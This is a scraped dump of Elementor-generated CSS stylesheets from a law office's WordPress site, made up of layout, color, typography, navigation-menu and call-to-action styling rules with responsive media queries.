0 0;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-icon{padding-right:3px;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-text{color:var( --e-global-color-de4cdd8 );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-global-97{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7 .elementor-element.elementor-global-97 .elementor-widget-container{text-align:center;}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.3em;}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon i{color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-global-97 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-global-97 .elementor-social-icon:hover{background-color:var( --e-global-color-3c09161 );}.elementor-7 .elementor-element.elementor-element-538828e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7 .elementor-element.elementor-element-538828e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-538828e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-538828e, .elementor-7 .elementor-element.elementor-element-538828e::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-f287645{--display:flex;--min-height:120px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-4a61bdc.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-22ebed1{--display:flex;--min-height:120px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-family:var( --e-global-typography-3818c57-font-family ), Sans-serif;font-size:var( --e-global-typography-3818c57-font-size );font-weight:var( --e-global-typography-3818c57-font-weight );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-global-96.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-3c09161 );}.elementor-7 .elementor-element.elementor-global-96.elementor-view-framed .elementor-icon:hover, .elementor-7 .elementor-element.elementor-global-96.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-3c09161 );color:var( --e-global-color-3c09161 );border-color:var( --e-global-color-3c09161 );}.elementor-7 .elementor-element.elementor-global-96{--icon-box-icon-margin:14px;}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon{font-size:36px;}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:23px;font-weight:700;line-height:20px;letter-spacing:0.5px;}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-bf3ab6e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-7 .elementor-element.elementor-element-bf3ab6e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-bf3ab6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-bf3ab6e, .elementor-7 .elementor-element.elementor-element-bf3ab6e::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-669eee9-font-family ), Sans-serif;font-size:var( --e-global-typography-669eee9-font-size );font-weight:var( --e-global-typography-669eee9-font-weight );text-transform:var( --e-global-typography-669eee9-text-transform );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-de4cdd8 );fill:var( --e-global-color-de4cdd8 );padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-1a38826 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-1a38826{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:100%;--e-nav-menu-divider-color:var( --e-global-color-de4cdd8 );--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-menu-toggle:hover{color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-24875f0 );border-bottom-width:1px;}.elementor-7 .elementor-element.elementor-element-1a38826 div.elementor-menu-toggle{color:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-1a38826 div.elementor-menu-toggle svg{fill:var( --e-global-color-de4cdd8 );}.elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__container{min-height:50px;}.elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:var( --e-global-color-de4cdd8 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-7 .elementor-element.elementor-element-dcb229a .elementor-search-form__input, .elementor-7 .elementor-element.elementor-element-dcb229a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-7 .elementor-element.elementor-element-dcb229a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );border-radius:3px;}.elementor-7 .elementor-element.elementor-element-dcb229a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );border-radius:3px;}.elementor-7 .elementor-element.elementor-element-dcb229a{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;}@media(max-width:1366px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1200px){.elementor-7 .elementor-element.elementor-element-1a38826{--nav-menu-icon-size:30px;}.elementor-7 .elementor-element.elementor-element-1a38826 > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:880px){.elementor-7 .elementor-element.elementor-element-538828e{--min-height:0px;}.elementor-7 .elementor-element.elementor-element-f287645{--min-height:100px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon{font-size:32px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon svg{height:32px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-f287645{--min-height:75px;}.elementor-7 .elementor-element.elementor-element-a7b8bd0 .elementor-heading-title{font-size:36px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon{font-size:26px;}.elementor-7 .elementor-element.elementor-element-4a61bdc .elementor-icon svg{height:26px;}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-46d766b{--content-width:1200px;}.elementor-7 .elementor-element.elementor-element-22ebed1{--content-width:1200px;}.elementor-7 .elementor-element.elementor-element-bf3ab6e{--content-width:1200px;}}@media(min-width:2400px){.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-06fec21 .elementor-heading-title{font-size:var( --e-global-typography-3818c57-font-size );line-height:var( --e-global-typography-3818c57-line-height );letter-spacing:var( --e-global-typography-3818c57-letter-spacing );word-spacing:var( --e-global-typography-3818c57-word-spacing );}.elementor-7 .elementor-element.elementor-global-96 .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-669eee9-font-size );line-height:var( --e-global-typography-669eee9-line-height );letter-spacing:var( --e-global-typography-669eee9-letter-spacing );word-spacing:var( --e-global-typography-669eee9-word-spacing );}.elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-1a38826 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-92.css?ver=1758222742
body_size: 421
content:
.elementor-92 .elementor-element.elementor-element-c8c51ef{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;}.elementor-92 .elementor-element.elementor-element-c8c51ef:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-c8c51ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ecce24d );}.elementor-92 .elementor-element.elementor-element-c8c51ef, .elementor-92 .elementor-element.elementor-element-c8c51ef::before{--border-transition:0.3s;}.elementor-92 .elementor-element.elementor-element-9101db8 .elementor-heading-title{font-size:13px;}.elementor-92 .elementor-element.elementor-element-585bbef .elementor-heading-title{font-size:13px;}.elementor-92 .elementor-element.elementor-element-d36e6e6 .elementor-heading-title{font-size:13px;}.elementor-92 .elementor-element.elementor-element-5ce51ea{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:flex-end;--background-transition:0.3s;--margin-block-start:-12px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:5px;--padding-block-end:5px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-92 .elementor-element.elementor-element-5ce51ea:not(.elementor-motion-effects-element-type-background), .elementor-92 .elementor-element.elementor-element-5ce51ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, var( --e-global-color-primary ) 90%, #1F2A4000 10%);}.elementor-92 .elementor-element.elementor-element-5ce51ea, .elementor-92 .elementor-element.elementor-element-5ce51ea::before{--border-transition:0.3s;}.elementor-92 .elementor-element.elementor-element-1f6bf0a .elementor-icon-wrapper{text-align:center;}.elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-default .elementor-icon{color:var( --e-global-color-de4cdd8 );border-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-1f6bf0a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-1f6bf0a .elementor-icon{font-size:28px;}.elementor-92 .elementor-element.elementor-element-1f6bf0a .elementor-icon svg{height:28px;}.elementor-92 .elementor-element.elementor-element-824bc11 .elementor-icon-wrapper{text-align:center;}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-824bc11.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-824bc11 .elementor-icon{font-size:28px;}.elementor-92 .elementor-element.elementor-element-824bc11 .elementor-icon svg{height:28px;}.elementor-92 .elementor-element.elementor-element-efdac7b .elementor-icon-wrapper{text-align:center;}.elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-default .elementor-icon{color:var( --e-global-color-de4cdd8 );border-color:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-framed .elementor-icon, .elementor-92 .elementor-element.elementor-element-efdac7b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-de4cdd8 );}.elementor-92 .elementor-element.elementor-element-efdac7b .elementor-icon{font-size:28px;}.elementor-92 .elementor-element.elementor-element-efdac7b .elementor-icon svg{height:28px;}@media(max-width:880px){.elementor-92 .elementor-element.elementor-element-c8c51ef{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--gap:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-114.css?ver=1748529990
body_size: 2717
content:
.elementor-114 .elementor-element.elementor-element-1880a800{--display:flex;--min-height:22vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--gap:30px 30px;--background-transition:0.3s;--overlay-opacity:1;}.elementor-114 .elementor-element.elementor-element-1880a800:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-1880a800 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://leonedev.wpengine.com/wp-content/uploads/2023/05/Boston-dusk2.jpeg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-114 .elementor-element.elementor-element-1880a800::before, .elementor-114 .elementor-element.elementor-element-1880a800 > .elementor-background-video-container::before, .elementor-114 .elementor-element.elementor-element-1880a800 > .e-con-inner > .elementor-background-video-container::before, .elementor-114 .elementor-element.elementor-element-1880a800 > .elementor-background-slideshow::before, .elementor-114 .elementor-element.elementor-element-1880a800 > .e-con-inner > .elementor-background-slideshow::before, .elementor-114 .elementor-element.elementor-element-1880a800 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:var( --e-global-color-4231518 );}.elementor-114 .elementor-element.elementor-element-1880a800, .elementor-114 .elementor-element.elementor-element-1880a800::before{--border-transition:0.3s;}.elementor-114 .elementor-element.elementor-element-3910f75e{text-align:center;}.elementor-114 .elementor-element.elementor-element-3910f75e .elementor-heading-title{color:var( --e-global-color-de4cdd8 );font-family:var( --e-global-typography-c8a1b4c-font-family ), Sans-serif;font-size:var( --e-global-typography-c8a1b4c-font-size );font-weight:var( --e-global-typography-c8a1b4c-font-weight );text-transform:var( --e-global-typography-c8a1b4c-text-transform );line-height:var( --e-global-typography-c8a1b4c-line-height );letter-spacing:var( --e-global-typography-c8a1b4c-letter-spacing );word-spacing:var( --e-global-typography-c8a1b4c-word-spacing );}.elementor-114 .elementor-element.elementor-element-3910f75e > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-114 .elementor-element.elementor-element-772ab190{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:20px 20px;--background-transition:0.3s;--margin-block-start:80px;--margin-block-end:80px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-114 .elementor-element.elementor-element-4b554117{--display:flex;--background-transition:0.3s;--padding-block-start:15px;--padding-block-end:15px;--padding-inline-start:15px;--padding-inline-end:15px;}.elementor-114 .elementor-element.elementor-element-4b554117.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-114 .elementor-element.elementor-element-1e20a2e2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-114 .elementor-element.elementor-element-1e20a2e2 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-114 .elementor-element.elementor-element-41a5569f{--display:flex;--justify-content:flex-start;--gap:0px 0px;--background-transition:0.3s;}.elementor-114 .elementor-element.elementor-element-41a5569f, .elementor-114 .elementor-element.elementor-element-41a5569f::before{--border-transition:0.3s;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__content{min-height:255px;text-align:center;padding:35px 35px 35px 35px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title{font-family:var( --e-global-typography-c4540af-font-family ), Sans-serif;font-size:var( --e-global-typography-c4540af-font-size );font-weight:var( --e-global-typography-c4540af-font-weight );text-transform:var( --e-global-typography-c4540af-text-transform );line-height:var( --e-global-typography-c4540af-line-height );letter-spacing:var( --e-global-typography-c4540af-letter-spacing );word-spacing:var( --e-global-typography-c4540af-word-spacing );color:var( --e-global-color-de4cdd8 );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__title:not(:last-child){margin-bottom:9px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );color:var( --e-global-color-de4cdd8 );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__description:not(:last-child){margin-bottom:9px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__button{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );background-color:#D1B78000;border-width:3px;border-radius:0px;}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-de4cdd8 );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta:hover .elementor-cta__description{color:var( --e-global-color-de4cdd8 );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__button:hover{color:var( --e-global-color-de4cdd8 );background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-114 .elementor-element.elementor-global-137 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-114 .elementor-element.elementor-global-137.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-114 .elementor-element.elementor-global-137.elementor-cta--sequenced-animation 